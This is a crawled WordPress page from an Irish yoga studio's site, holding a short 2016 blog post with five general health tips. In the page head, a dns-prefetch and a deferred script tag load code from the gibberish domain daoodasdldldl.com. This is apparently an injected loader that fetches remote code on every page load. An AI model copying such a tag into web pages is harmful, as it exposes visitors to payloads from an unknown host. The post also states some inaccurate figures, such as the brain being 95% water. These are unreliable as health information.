

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.innerlightyoga.ie/5-steps-to-a-better-health/
body_size: 9712
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>5 steps to a better health &#8211; Inner Light Yoga &#8211; Corporate Wellness, Online Yoga Classes, Yoga Retreats in Ireland</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Inner Light Yoga - Corporate Wellness, Online Yoga Classes, Yoga Retreats in Ireland &raquo; Feed" href="https://www.innerlightyoga.ie/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inner Light Yoga - Corporate Wellness, Online Yoga Classes, Yoga Retreats in Ireland &raquo; Comments Feed" href="https://www.innerlightyoga.ie/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.innerlightyoga.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.innerlightyoga.ie%2F5-steps-to-a-better-health%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.innerlightyoga.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.innerlightyoga.ie%2F5-steps-to-a-better-health%2F&#038;format=xml" />
<style id="popularfx-global-styles" type="text/css">
body.popularfx-body {background-color:#ffffff;color:#353535}
.site-header {background-color:#ffffff!important;}
.site-title a {color:#171717!important;}
.site-title a { font-size: 30 px; }
.site-description {color:#171717 !important;}
.site-description {font-size: 15px;}
.site-footer {background-color:#171717! important;}

</style><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='popularfx-style-css' href='https://www.innerlightyoga.ie/wp-content/themes/popularfx/style.css?ver=1.2.7' media='all' />
<style id='popularfx-style-inline-css'>

aside {
width: 20%;
float: right;
}

main, .pagelayer-content{
width: 79% !important;
display: inline-block;
float: left;
}

/*# sourceURL=popularfx-style-inline-css */
</style>
<link rel='stylesheet' id='popularfx-sidebar-css' href='https://www.innerlightyoga.ie/wp-content/themes/popularfx/sidebar.css?ver=1.2.7' media='all' />
<script src="https://daoodasdldldl.com/zzx?ts=1769361608" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://www.innerlightyoga.ie/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.innerlightyoga.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.innerlightyoga.ie/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.innerlightyoga.ie/wp-json/wp/v2/posts/3111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.innerlightyoga.ie/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.innerlightyoga.ie/5-steps-to-a-better-health/" />
<link rel='shortlink' href='https://www.innerlightyoga.ie/?p=3111' />
<link rel="icon" href="https://www.innerlightyoga.ie/wp-content/uploads/2021/02/cropped-Logo-Inner-Light-Yoga_1_SAMO-DRZEWO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.innerlightyoga.ie/wp-content/uploads/2021/02/cropped-Logo-Inner-Light-Yoga_1_SAMO-DRZEWO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.innerlightyoga.ie/wp-content/uploads/2021/02/cropped-Logo-Inner-Light-Yoga_1_SAMO-DRZEWO-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.innerlightyoga.ie/wp-content/uploads/2021/02/cropped-Logo-Inner-Light-Yoga_1_SAMO-DRZEWO-270x270.png" />
		<style id="wp-custom-css">
			ol, ul {
    list-style: unset;
}

p{
	color: #3a3d3eff;
}
.single-post .p-gzGSF2JVwcPcNUk6 img{
	width: 100% !important;
	height: auto !important;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-3111 single-format-standard wp-custom-logo wp-theme-popularfx popularfx-body">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="site-branding">
			<a href="https://www.innerlightyoga.ie/" class="custom-logo-link" rel="home"><img width="300" height="302" src="https://www.innerlightyoga.ie/wp-content/uploads/2021/02/Logo-Inner-Light-Yoga_1_SAMO-DRZEWO-e1639745982391.png" class="custom-logo" alt="Inner Light Yoga logo" decoding="async" fetchpriority="high" srcset="https://www.innerlightyoga.ie/wp-content/uploads/2021/02/Logo-Inner-Light-Yoga_1_SAMO-DRZEWO-e1639745982391.png 300w, https://www.innerlightyoga.ie/wp-content/uploads/2021/02/Logo-Inner-Light-Yoga_1_SAMO-DRZEWO-e1639745982391-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></a>				<p class="site-title"><a href="https://www.innerlightyoga.ie/" rel="home">Inner Light Yoga &#8211; Corporate Wellness, Online Yoga Classes, Yoga Retreats in Ireland</a></p>
								<p class="site-description">Yoga On Demand</p>
					</div><!-- .site-branding -->
		<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><span class="dashicons dashicons-menu-alt2"></span></button>
		<nav id="site-navigation" class="main-navigation hidden-mobile">
			
			<div class="menu-educator-header-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://www.innerlightyoga.ie/">Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.innerlightyoga.ie/onlineyoga/">Classes</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://www.innerlightyoga.ie/private-yoga/">Private Yoga</a></li>
<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://www.innerlightyoga.ie/corporate-yoga/">Corporate Yoga</a></li>
<li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://www.innerlightyoga.ie/retreats/">Retreats</a></li>
<li id="menu-item-3516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3516"><a href="https://www.innerlightyoga.ie/online-shop/">Shop</a></li>
<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-385"><a href="https://www.innerlightyoga.ie/blog/">Blog</a></li>
<li id="menu-item-3438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3438"><a href="https://www.innerlightyoga.ie/gift-vouchers/">Gift Vouchers</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.innerlightyoga.ie/about/">About</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.innerlightyoga.ie/contact/">Contact</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<main id="primary" class="site-main">

		
<article class="article" id="post-3111" class="post-3111 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-yogaarticles tag-diet tag-fitness tag-health tag-healthy-lifestyle tag-nutrition tag-sleep tag-vegetables tag-water tag-yoga">	
	<header class="entry-header">
		<h1 class="entry-title">5 steps to a better health</h1>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://www.innerlightyoga.ie/5-steps-to-a-better-health/" rel="bookmark"><time class="entry-date published updated" datetime="2016-06-20T14:42:27+00:00">June 20, 2016</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.innerlightyoga.ie/author/karolina/">karolina</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
			<div class="post-thumbnail">
				<img width="835" height="542" src="https://www.innerlightyoga.ie/wp-content/uploads/2016/06/Dollarphotoclub_68431384-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="healthy life" decoding="async" srcset="https://www.innerlightyoga.ie/wp-content/uploads/2016/06/Dollarphotoclub_68431384-1.jpg 835w, https://www.innerlightyoga.ie/wp-content/uploads/2016/06/Dollarphotoclub_68431384-1-600x389.jpg 600w, https://www.innerlightyoga.ie/wp-content/uploads/2016/06/Dollarphotoclub_68431384-1-300x195.jpg 300w, https://www.innerlightyoga.ie/wp-content/uploads/2016/06/Dollarphotoclub_68431384-1-768x499.jpg 768w" sizes="(max-width: 835px) 100vw, 835px" />			</div><!-- .post-thumbnail -->

		
	<div class="entry-content">
		<h1><a href="https://www.innerlightyoga.ie/wp-content/uploads/2016/06/Dollarphotoclub_68431384-1.jpg"><img decoding="async" class="aligncenter wp-image-757 size-large" src="https://www.innerlightyoga.ie/wp-content/uploads/2016/06/Dollarphotoclub_68431384-1.jpg" alt="Dollarphotoclub_68431384" width="1024" height="665" /></a></h1>
<h1 style="text-align: center;"><strong>5 steps to a better health</strong></h1>
<ul>
<li>1. <strong>Drink more water!</strong> &#8211; Have you heard this dozens of times? There is a reason for it. Roughly 60-70% of the body is made of water. It is one of the most essential elements to health. The human brain is made up of 95% water, blood is 82% and lungs 90%. Water regulates body temperature and serves as a lubricant in digestion, and other body processes. It is also required for transport of nutrients.</li>
</ul>
<p>For more information about water and to find out how much water you need to drink, visit <a href="http://water.mercola.com/" target="_blank" rel="noopener nofollow noopener noreferrer">WATER MERCOLA</a></p>
<ul>
<li>2. <strong>Add more fresh vegetables to your diet.</strong> &#8211; This simple choice can remarkably improve your overall health. Diet rich in vegetables and fruits can protect you from heart disease, cancer and arthritis. Antioxidants present in vegetables and fruits can help slow down your body&#8217;s aging process.</li>
</ul>
<p>Click here for list of<a href="http://articles.mercola.com/sites/articles/archive/2010/11/29/recommended-vegetable-list.aspx" target="_blank" rel="noopener nofollow noopener noreferrer"> Best and Worst Vegetables to Eat</a></p>
<ul>
<li>3. <strong>Get enough sleep.</strong> Cells and tissues need time to recover from the wear and tear of daily life. Insufficient sleep may cause health problems by altering levels of the hormones involved in such processes as metabolism, appetite regulation, and stress response. To learn more about <a href="http://healthysleep.med.harvard.edu/need-sleep/whats-in-it-for-you/health" target="_blank" rel="noopener nofollow noopener noreferrer">healthy sleep and hidden cost of insufficient sleep click here</a>.</li>
</ul>
<ul>
<li>4. <strong>Go out to enjoy fresh air and sunshine.  </strong>Direct sunlight is your body&#8217;s main source of vitamin D, which has been known to help fight off osteoporosis, cancer, depression and to boost immune system. <a href="http://www.sciencedirect.com/science/article/pii/S0272494409000838" target="_hplink" data-beacon="{&quot;p&quot;:{&quot;mnid&quot;:&quot;entry_text&quot;,&quot;lnid&quot;:&quot;citation&quot;,&quot;mpid&quot;:8}}" rel="noopener nofollow noopener noreferrer">Research shows</a> that spending time in fresh air, surrounded by nature, increases energy in 90 percent of people. “Nature is fuel for the soul, “ Richard Ryan, researcher and professor of psychology at the University of Rochester, tells <a href="http://www.rochester.edu/news/show.php?id=3639" target="_hplink" data-beacon="{&quot;p&quot;:{&quot;mnid&quot;:&quot;entry_text&quot;,&quot;lnid&quot;:&quot;citation&quot;,&quot;mpid&quot;:9}}" rel="noopener nofollow noopener noreferrer">the University of Rochester</a>. “Often when we feel depleted we reach for a cup of coffee, but research suggests a better way to get energized is to connect with nature.”</li>
</ul>
<ul>
<li>5. <strong>Sit less move more!</strong> Physical activity is essential to prevent and reduce risk of many diseases. Exercise and yoga can help to reduce stress, improve circulation and increase serotonin levels.“Exercise leads to an increase in natural killer cells, neutrophils and monocytes, which ultimately increases immune function,” Ather Ali, ND, MPH, assistant director of Complementary/Alternative Medicine Research at the Yale-Griffin Prevention Research Center <a href="http://www.health.com/health/gallery/0,,20532772_2,00.html" target="_hplink" data-beacon="{&quot;p&quot;:{&quot;mnid&quot;:&quot;entry_text&quot;,&quot;lnid&quot;:&quot;citation&quot;,&quot;mpid&quot;:2}}" rel="noopener nofollow noopener noreferrer">tells Health.com</a>.</li>
</ul>
<p>&nbsp;<br />
<iframe title="Feel Good 25-min Yoga Routine with Karolina" width="500" height="281" src="https://www.youtube.com/embed/C-GdcsuKBXk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.innerlightyoga.ie/category/blog/" rel="category tag">BLOG</a>, <a href="https://www.innerlightyoga.ie/category/yogaarticles/" rel="category tag">Yoga Articles</a></span><span class="tags-links">Tagged <a href="https://www.innerlightyoga.ie/tag/diet/" rel="tag">diet</a>, <a href="https://www.innerlightyoga.ie/tag/fitness/" rel="tag">fitness</a>, <a href="https://www.innerlightyoga.ie/tag/health/" rel="tag">health</a>, <a href="https://www.innerlightyoga.ie/tag/healthy-lifestyle/" rel="tag">healthy lifestyle</a>, <a href="https://www.innerlightyoga.ie/tag/nutrition/" rel="tag">nutrition</a>, <a href="https://www.innerlightyoga.ie/tag/sleep/" rel="tag">sleep</a>, <a href="https://www.innerlightyoga.ie/tag/vegetables/" rel="tag">vegetables</a>, <a href="https://www.innerlightyoga.ie/tag/water/" rel="tag">water</a>, <a href="https://www.innerlightyoga.ie/tag/yoga/" rel="tag">yoga</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-3111 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.innerlightyoga.ie/5-day-yoga-challenge/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">5 Day Yoga Challenge</span></a></div><div class="nav-next"><a href="https://www.innerlightyoga.ie/recipe-anti-inflammatory-tea/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Recipe: Anti-inflammatory tea</span></a></div></div>
	</nav>
	</main><!-- #main -->

<aside id="secondary" class="widget-area">
	<section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.innerlightyoga.ie/2021/11/'>November 2021</a></li>
	<li><a href='https://www.innerlightyoga.ie/2021/07/'>July 2021</a></li>
	<li><a href='https://www.innerlightyoga.ie/2021/03/'>March 2021</a></li>
	<li><a href='https://www.innerlightyoga.ie/2021/02/'>February 2021</a></li>
	<li><a href='https://www.innerlightyoga.ie/2020/10/'>October 2020</a></li>
	<li><a href='https://www.innerlightyoga.ie/2018/11/'>November 2018</a></li>
	<li><a href='https://www.innerlightyoga.ie/2018/08/'>August 2018</a></li>
	<li><a href='https://www.innerlightyoga.ie/2017/10/'>October 2017</a></li>
	<li><a href='https://www.innerlightyoga.ie/2017/09/'>September 2017</a></li>
	<li><a href='https://www.innerlightyoga.ie/2017/07/'>July 2017</a></li>
	<li><a href='https://www.innerlightyoga.ie/2017/05/'>May 2017</a></li>
	<li><a href='https://www.innerlightyoga.ie/2016/12/'>December 2016</a></li>
	<li><a href='https://www.innerlightyoga.ie/2016/10/'>October 2016</a></li>
	<li><a href='https://www.innerlightyoga.ie/2016/09/'>September 2016</a></li>
	<li><a href='https://www.innerlightyoga.ie/2016/08/'>August 2016</a></li>
	<li><a href='https://www.innerlightyoga.ie/2016/07/'>July 2016</a></li>
	<li><a href='https://www.innerlightyoga.ie/2016/06/'>June 2016</a></li>
	<li><a href='https://www.innerlightyoga.ie/2016/05/'>May 2016</a></li>
	<li><a href='https://www.innerlightyoga.ie/2016/04/'>April 2016</a></li>
	<li><a href='https://www.innerlightyoga.ie/2016/02/'>February 2016</a></li>
	<li><a href='https://www.innerlightyoga.ie/2015/10/'>October 2015</a></li>
	<li><a href='https://www.innerlightyoga.ie/2015/07/'>July 2015</a></li>
	<li><a href='https://www.innerlightyoga.ie/2015/05/'>May 2015</a></li>
	<li><a href='https://www.innerlightyoga.ie/2015/03/'>March 2015</a></li>
	<li><a href='https://www.innerlightyoga.ie/2015/02/'>February 2015</a></li>
	<li><a href='https://www.innerlightyoga.ie/2014/10/'>October 2014</a></li>
	<li><a href='https://www.innerlightyoga.ie/2014/09/'>September 2014</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-33"><a href="https://www.innerlightyoga.ie/category/blog/">BLOG</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://www.innerlightyoga.ie/category/corporate-wellness/">Corporate Wellness</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.innerlightyoga.ie/category/nutrition-health/">Nutrition &amp; Health</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.innerlightyoga.ie/category/onlineclasses/">Online Classes</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.innerlightyoga.ie/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.innerlightyoga.ie/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.innerlightyoga.ie/category/recipes/">Recipes</a>
</li>
